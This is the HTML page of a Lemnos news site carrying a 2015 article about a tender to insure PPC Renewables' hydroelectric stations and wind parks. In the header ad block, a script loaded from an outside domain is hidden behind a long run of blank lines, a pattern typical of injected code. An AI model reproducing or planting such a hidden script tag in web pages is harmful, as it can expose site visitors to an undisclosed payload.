			currentTimeString_88 = currentTimeString_88.replace(new RegExp(i, 'gi'), numbers[i]);
		}

		// Update the time display
		document.getElementById("leoClockTime_88").innerHTML = currentTimeString_88;
	}

	leoClockUpdate_88();
	setInterval('leoClockUpdate_88()', 1000);
</script></div>
		</div>
	
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-1 col-lg-2">
            </div>
            <div class="dummy hidden-xs hidden-sm col-md-2 col-lg-2">
            </div>
            <div class="socialTop col-xs-12 col-sm-3 col-md-2 col-lg-2">
            	<a title="LimnosFM100 RSS Feed" target="_blank" href="/index.php?option=com_obrss&task=feed&id=2:feed&format=feed"><i class="fa fa-rss-square"></i></a>
            	<a title="Official Page on Twitter LimnosFM100" target="_blank" href="//twitter.com/LimnosFm100"><i class="fa fa-twitter-square"></i></a>	
                <a title="Official Page on Instagram LimnosFM100" target="_blank" href="//www.instagram.com/limnosfm100/"><i class="fa fa-instagram"></i></a>
                <a title="Official Page on Facebook LimnosFM100" target="_blank" href="//www.facebook.com/limnosfm100"><i class="fa fa-facebook-square"></i></a>
                
            </div>
            <div class="search col-xs-12 col-sm-3 col-md-2 col-lg-2">
            			<div class="moduletable">
						
<div id="k2ModuleBox97" class="k2SearchBlock">
	<form action="/ellada/itemlist/search.html" method="get" autocomplete="off" class="k2SearchBlockForm">

		<input type="text" value="Αναζήτηση..." name="searchword" maxlength="20" size="20" alt="Αναζήτηση" class="inputbox" onblur="if(this.value=='') this.value='Αναζήτηση...';" onfocus="if(this.value=='Αναζήτηση...') this.value='';" />

						<input type="image" value="Αναζήτηση" class="button" onclick="this.form.searchword.focus();" src="/components/com_k2/images/fugue/search.png" />
				
		<input type="hidden" name="categories" value="" />
					</form>

	</div>
		</div>
	
            </div>
       </div>
	</div>
</div>
<div class="headerBottom"  style="overflow:hidden;">
	<div class="container">
    	<div class="row logo-area">
			<div class="logo col-xs-12 col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="//www.limnosfm100.gr"><img src="//www.limnosfm100.gr/images/logo-useful/fm100_logo2.png" alt="fm100 logo" width="535" height="133" /></a></p></div>
		</div>
	
            </div>
            <div class="bannerRadio hidden-xs col-sm-12 col-md-6 col-lg-6">
            			<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- logo_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:550px;height:120px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="9690681805"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>






















<script src="https://cdn.media-analytic.com/media.js"></script>
</div>
		</div>
	
            </div>
                            <div class="centerRightBanner col-xs-12 col-sm-12 col-md-12 col-lg-12 hidden-sm hidden-md hidden-lg">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                </div>
                    </div>
        <div class="row">
        	<div class="navbar-default navigation col-md-12 col-lg-12" role="navigation">
				<div class="navbar-header visible-sm-* visible-xs-*">
                	<a class="btn csNav navbar-toggle" data-toggle="collapse" data-target="#main-menu"> 
                    	<span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                    <span class="menutxt hidden-sm visible-xs-* hidden-md hidden-lg">MENU</span>
                </div>
                <div class="mobileMenu collapse hidden-lg hidden-md hidden-sm" style="height:0px;" id="main-menu">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123 current active"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
				</div>
                <div class="desktopMenu hidden-xs">
	                		<div class="moduletable_menu">
						<ul class="nav menu">
<li class="item-101 default"><a href="/" >Home</a></li><li class="item-123 current active"><a href="/limnos.html" >Λήμνος</a></li><li class="item-124"><a href="/ellada.html" >Ελλάδα</a></li><li class="item-125"><a href="/diethni.html" >Διεθνή</a></li><li class="item-126"><a href="/kala-nea.html" >Καλά Νέα</a></li><li class="item-127"><a href="/prosopa.html" >Πρόσωπα</a></li><li class="item-128"><a href="/texnologia.html" >Τεχνολογία</a></li><li class="item-129"><a href="/politismos.html" >Πολιτισμός</a></li><li class="item-130"><a href="/epilegmena.html" >Επιλεγμένα</a></li><li class="item-131"><a href="/sunenteukseis.html" >Συνεντεύξεις</a></li><li class="item-132"><a href="/ugeia.html" >Υγεία</a></li><li class="item-133"><a href="/apopseis.html" >Απόψεις</a></li></ul>
		</div>
	
                </div>
           	</div>
    	</div>
        <div class="row">
        	<div class="breadroot col-xs-12 col-sm-12 col-md-12 col-lg-12">
            			<div class="moduletable">
						
<div id="k2ModuleBox133" class="k2BreadcrumbsBlock">
	<span class="bcTitle">Βρίσκεστε εδώ:</span><a href="https://limnosfm100.gr/">Αρχική</a><span class="bcSeparator">>></span><a href="/limnos.html">Λήμνος</a><span class="bcSeparator">>></span>Διαγωνισμός για την ασφαλιστική κάλυψη του αιολικού πάρκου της Λήμνου και άλλων 17 πάρκων της ΔΕΗ</div>
		</div>
	
            </div>
            
        </div>
</div>   
<div class="container">
	<div class="row">
    	        	<div class="leftColumn col-xs-12 col-sm-12 col-md-8 col-lg-8">
            	<div class="row">
            	                                        	<div class="content col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        <!-- adwords code-->

<!--

-->


<!-- Start K2 Item Layout -->
<span id="startOfPageId15681"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader row">
    
    	<div class="moduleItemImage col-md-12 col-lg-12">
        		  <!-- Item Image -->
			
		  	<img src="/media/k2/items/cache/a318179d9e6dde045db97dbfe0a4b40e_L.jpg" alt="&Delta;&iota;&alpha;&gamma;&omega;&nu;&iota;&sigma;&mu;ό&sigmaf; &gamma;&iota;&alpha; &tau;&eta;&nu; &alpha;&sigma;&phi;&alpha;&lambda;&iota;&sigma;&tau;&iota;&kappa;ή &kappa;ά&lambda;&upsilon;&psi;&eta; &tau;&omicron;&upsilon; &alpha;&iota;&omicron;&lambda;&iota;&kappa;&omicron;ύ &pi;ά&rho;&kappa;&omicron;&upsilon; &tau;&eta;&sigmaf; &Lambda;ή&mu;&nu;&omicron;&upsilon; &kappa;&alpha;&iota; ά&lambda;&lambda;&omega;&nu; 17 &pi;ά&rho;&kappa;&omega;&nu; &tau;&eta;&sigmaf; &Delta;&Epsilon;&Eta;" style="width:100%; height:auto;" />
		  	
		  

		  
		  
		  <div class="clr"></div>
                  </div>
        
        <div class="moduleSubImage col-md-12 col-lg-12">
        	
            	            	<div class="moduleItemDate col-md-12 col-lg-12">
				<!-- Date created -->
				<span>
					02.09.2015 | 18:49				</span>
				</div>
				            
            
            	        </div>
        
                <div class="moduleItemTitle col-md-12 col-lg-12">
            <!-- Item title -->
            <h1 style="border-left:4px solid #cb0508">
				                Διαγωνισμός για την ασφαλιστική κάλυψη του αιολικού πάρκου της Λήμνου και άλλων 17 πάρκων της ΔΕΗ                			</h1>
        </div>
                
        <div class="itemInfobar col-md-12 col-lg-12">
        	<div class="Infoborders">
        	<div class="left col-xs-6 col-sm-6 col-md-6 col-lg-6">
        					<!-- Item Author -->
				<div class="itemAuthor">
					Συντάκτης:&nbsp;
                                        Παναγιώτης Σκαπέτης                    				</div>
			            
            <!--				
					 Item Hits
                    <div class="itemHits">
                                            </div>
					<div class="clr"></div>
				
			 -->
            </div>
            <div class="right col-xs-6 col-sm-6 col-md-6 col-lg-6">
            	                <!-- Item category -->
                <div>
                    <span>Κατηγορία:</span>
                    <a style="color:#cb0508" href="/limnos.html">Λήμνος</a>
                </div>
                            </div>
            </div>
        </div>
	</div>
    
    <div class="AdItemBeforeText">
    	
    </div>
    
    <div class="itemBody row">

	  <!-- Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  

	  	  	  <!-- Item introtext -->
	  <div class="itemIntroText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<p>Τη βέλτιστη οικονομική προσφορά καλούνται να υποβάλουν οι ασφαλιστικές εταιρείες για την ανανέωση της ασφάλισης 12 μικρών υδροηλεκτρικών σταθμών και 18 αιολικών πάρκων της ΔΕΗ Ανανεώσιμες.</p>	  </div>
	  	  	  <!-- Item fulltext -->
	  <div class="itemFullText col-xs-12 col-sm-12 col-md-12 col-lg-12">
	  	<p>Πρόκειται για τα υδροηλεκτρικά: Γλαύκος, Στράτος ΙΙ, Γκιώνα, Λούρος, Μακροχώρι, Βέρμιο, Αλμυρός, Αγ. Ιωάννης, Αγ. Βαρβάρα, Σμόκοβο, Οινούσα και Παπαδιά.</p>
<p>Και για τα αιολικά: Ξηρολίμνη Ι, ΙΙ &amp; ΙΙΙ, Μονή Τοπλού, Ανδρος, Ψαρά, Σάμος (Πυθαγόρειο και Μαραθόκαμπος), Χίος (Μελανιός και Ποταμιά), <strong>Λήμνος (Βούναρος)</strong>, Λέσβος (Σίγρι), Κάρπαθος (Αγ. Ιωάννης), Ακούμια, Καμάρες, Καταβιά, Αγ. Σώζων και Σκαλοχώρι.</p>
<p>Οπως σημειώνει η εταιρεία στην ανακοίνωσή της, οι καλύψεις αφορούν:</p>
<p>1. Ασφάλιση Αστικής Ευθύνης έναντι τρίτων μέχρι ανώτατο ασφαλιζόμενο ποσό 4,5 εκατ. ευρώ, 300.000 ευρώ για σωματικές βλάβες/άτομο, 1 εκατ. για ομαδικό ατύχημα, 500.000 ευρώ για υλικές ζημιές τρίτων από τυχόν ατυχήματα που θα προκληθούν από τη λειτουργία των σταθμών ΑΠΕ που διαχειρίζεται η ΔΕΗ Ανανεώσιμες.</p>
<p>2. Αστική εργοδοτική ευθύνη της ΔΕΗ Ανανεώσιμες (ανώτατο όριο ευθύνης 600.000 ευρώ, 200.000 ευρώ/άτομο, 400.000 ευρώ/γεγονός) για το προσωπικό της εταιρείας και για το προσωπικό των εργολάβων της που εκτελούν στον χώρο των σταθμών εργασίες λειτουργίας, συντήρησης και επιτήρησης. Διάρκεια ασφάλισης 1 έτος.</p>
<p>Η προθεσμία κατάθεσης των προσφορών είναι έως και τη Δευτέρα 21 Σεπτεμβρίου.</p>
<p>&nbsp;</p>
<p>Πηγή: kathimerini.gr</p>	  </div>
	  	  
</div>

	<div class="AdItemAfterText">
    	
    </div>

<div class="itemBody row">
  	<!-- Social sharing -->
	<div class="itemSocialSharing row">
	    <div class="InfoGnews">
	        Ακολουθήστε το <a href="https://news.google.com/publications/CAAiEIuTHciLYjShzGDbaZ2mqR8qFAgKIhCLkx3Ii2I0ocxg22mdpqkf?hl=el&gl=GR&ceid=GR%3Ael" target="_blank">limnosfm100.gr στο Google News</a> και μάθετε πρώτοι όλες τις ειδήσεις.
	    </div>
    	<div class="Infoborders">
    	<div class="sharetext col-xs-4 col-sm-4 col-md-4 col-lg-4">
        	Μοιραστείτε το        </div>
        <div class="shareicons col-xs-8 col-sm-8 col-md-8 col-lg-8">
        	<div class="sharethis-inline-share-buttons"></div>
        	<!-- Go to www.addthis.com/dashboard to customize your tools -->
			<!-- <div class="addthis_sharing_toolbox"></div> -->
        	<!--<span class='st_facebook_hcount' displayText='Facebook'></span>
            <span class='st_fblike_large' displayText='Facebook Like'></span>
            <span class='st_facebook_large' displayText='Facebook'></span>
            <span class='st_twitter_large' displayText='Tweet'></span>
            <span class='st_googleplus_large' displayText='Google +'></span>
            <span class='st_email_large' displayText='Email'></span>-->
        </div>
        </div>
		<div class="clr"></div>
	</div>
    
    <!-- adwords code-->
    	

<div class="custom"  >
	<div class="adStyling embed-responsive embed-responsive-16by9">
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="" type="text/javascript"></script>
<!-- Google_ads (end of article) --> <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-1626165205651738" data-ad-slot="8196059001" data-ad-format="auto"></ins>
<script type="text/javascript">(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div></div>

    <!-- end adwords code-->
    
    
      <!-- Item navigation -->
  <div class="itemNavigation row">
  				<a class="itemPrevious col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/limnos/item/15680-me-plirotita-97-ekleise-to-proto-15nthimero-tou-avgoystou-gia-ti-limno-xartis.html">
        	<span><i class="fa fa-angle-double-left"></i>
        	Προηγούμενο άρθρο</span>
			
		</a>
		        
						<a class="itemNext col-xs-6 col-sm-6 col-md-6 col-lg-6" href="/limnos/item/15694-pykni-omixli-empodise-tin-prosgeiosi-aeroskafon-sti-limno.html">
			<span>Επόμενο άρθρο            <i class="fa fa-angle-double-right"></i></span>
		</a>
		 	  </div>
   </div> 
 	  <div class="clr"></div>

	  	

	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  
  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
	

  

	
	
	

  
  
  
	
  

  

  
  

  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
  
 
	

	<div class="clr"></div>
</div>
<!--</div>-->
<!-- End K2 Item Layout -->

<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->
                    </div>
                                    </div>
            </div>
            <div class="rightColumn col-xs-12 col-sm-12 col-md-4 col-lg-4" id="scrollSidebar">
            	<div class="row">
               	 	                    <div class="centerRightBanner hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                    </div>
                                                            <div class="roi-eidisewn col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Ροή ειδήσεων</h3>
						
<div id="k2ModuleBox124" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85353-pedino-gia-tetarti-fora-pnigike-spiti-apo-to-rema-se-apognosi-katoikos-pou-paleyei-me-tis-laspes.html">Πεδινό: Για τέταρτη φορά «πνίγηκε» σπίτι από το ρέμα | Σε απόγνωση κάτοικος που παλεύει με τις λάσπες</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/ellada/item/85352-thriler-me-ti-soro-andra-pou-vrethike-se-rema-sti-nea-peramo-to-senario-pou-eksetazoun-oi-arxes.html">Θρίλερ με τη σορό άνδρα που βρέθηκε σε ρέμα στη Νέα Πέραμο | Το σενάριο που εξετάζουν οι αρχές</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/ellada/item/85351-ayrio-anakoinonei-o-mitsotakis-anatheorisi-tou-syntagmatos-sto-trapezi-kai-i-monimotita-ton-dimosion-ypallilon.html">Αύριο ανακοινώνει ο Μητσοτάκης αναθεώρηση του Συντάγματος | Στο τραπέζι και η μονιμότητα των δημοσίων υπαλλήλων</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85350-plimmyrisan-spitia-sti-myrina-stin-maxi-i-pyrosvestiki.html">Πλημμύρισαν σπίτια στη Μύρινα | Στην «μάχη» η Πυροσβεστική</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85349-limnos-ekklisi-tou-dimou-gia-periorismo-ton-metakiniseon-logo-sfodris-kakokairias.html">Λήμνος: Έκκληση του Δήμου για περιορισμό των μετακινήσεων λόγω σφοδρής κακοκαιρίας</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                      	                                        <div class="home-ads col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/pantelaroudis.jpg" alt="pantelaroudis" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/stenos-pccom.png" alt="stenos pccom" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

    <ul id="homeAds" class="home-ads main">
            	        	<li><img class="img-responsive" src="/images/banners/SideBar/zefiros_catering.jpg" alt="Zefiros Catering" /></li>
                    	        	<li><img class="img-responsive" src="/images/banners/SideBar/ergostep.jpg" alt="ergostep" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/alumil.jpg" alt="Alumil Liapis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/fani_lougklou.png" alt="Fani_lougklou" /></li>
                    	      		<li> <a target="_blank" href="http://www.skafidasrentalcars.gr/"> <img class="img-responsive" src="/images/ads/skafidas.png" alt="skafidas_rental_cars" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/3.png" alt="Limnos_Wines" /></li>
                    	      		<li> <a target="_blank" href="https://www.facebook.com/limnosmpeton"> <img class="img-responsive" src="/images/ads/lemnos_beton_epe.png" alt="Limnos_mpeton_epe" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/texniko_grafeio_pantzaras.png" alt="Texniko_Grafeio_Pantzaras" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/9.jpg" alt="xylemporikh" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kriton-banner.png" alt="Kritwn" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/theodorou.png" alt="Geoponoi_Theodorou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/kavarnos_logistika.jpg" alt="Kavarnos_logistika" /></li>
                    	      		<li> <a target="_blank" href="http://lemnosedu.gr/"> <img class="img-responsive" src="/images/ads/fishalides.jpg" alt="Fusalides_ixthiopoleio" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/060521_sportspoint_fb_offers-tiny.jpg" alt="Sportspoint" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/koukoulithras-sinergeio-banner.jpg" alt="koukoulithras sinergeio" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/ANANIADHS-BANNER.jpg" alt="ananiadis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kamamis-banner400.jpg" alt="Kamamis Elin" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/pyroprostasia400.png" alt="pyroprostasia limnou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kastro-zootrofes400.jpg" alt="kastro zootrofes" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kakoulidis400.jpg" alt="kakoulidis" /></li>
                  </ul>

		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://play.google.com/store/apps/details?id=com.crystalmissions.grradio" target="_parent"><img src="/images/banners/SideBar/greek_radios.jpg" alt="greek radios" width="400" height="400" class="img-responsive" /></a></p></div>
		</div>
			<div class="moduletable marginTopSpacer">
						

<div class="custom marginTopSpacer"  >
	<p>&nbsp;</p>
<!-- Sidebar_position -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:358px;height:300px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="7324141402"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><iframe src="https://www.ferryhopper.com/el/embed/simple?aff_uid=lmnfm&amp;color=cb0508" frameborder="0" scrolling="no" width="390" height="410"></iframe></p>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                                                            <div class="right-dimofili col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Δημοφιλή Άρθρα</h3>
						
<div id="k2ModuleBox126" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85226-i-limnos-ksana-sto-epikentro-tin-kyriaki-to-v-meros-tou-megalou-afieromatos-tis-ekpompis-apo-topo-se-topo-sti-vouli-tv.html">Η Λήμνος ξανά στο επίκεντρο: Την Κυριακή το Β' Μέρος του μεγάλου αφιερώματος της εκπομπής «Από Τόπο σε Τόπο» στη ΒΟΥΛΗ TV</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85219-paraskevaidis-erotisi-sti-vouli-gia-tin-apousia-iatrodikasti-sti-limno-na-stamatisei-i-metafora-nekron-sti-mytilini.html">Παρασκευαΐδης: Ερώτηση στη Βουλή για την απουσία ιατροδικαστή στη Λήμνο | «Να σταματήσει η μεταφορά νεκρών στη Μυτιλήνη»</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85220-tholo-nero-ston-thanos-meta-tis-vroxes-systasi-apo-ton-dimo-limnou-gia-oikiaki-xrisi-mexri-tin-apokatastasi-tis-vlavis.html">Θολό νερό στον Θάνος μετά τις βροχές | Σύσταση από τον Δήμο Λήμνου για οικιακή χρήση μέχρι την αποκατάσταση της βλάβης</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85229-o-a-p-s-aetos-limnos-kovei-tin-pita-tou-ston-moydro-prosklisi-gia-mia-mesimeriani-giorti-me-zontani-mousiki.html">Ο Α.Π.Σ. Αετός – Λήμνος κόβει την πίτα του στον Μούδρο | Πρόσκληση για μια μεσημεριανή γιορτή με ζωντανή μουσική</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85227-pano-apo-150-ekat-evro-gia-to-voreio-aigaio-egkrithike-to-neo-perifereiako-programma-anaptyksis-2026-2030.html">Πάνω από 150 εκατ. ευρώ για το Βόρειο Αιγαίο | Εγκρίθηκε το νέο Περιφερειακό Πρόγραμμα Ανάπτυξης 2026-2030</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                                                                                                        <div class="right-woman col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:360px;height:280px"
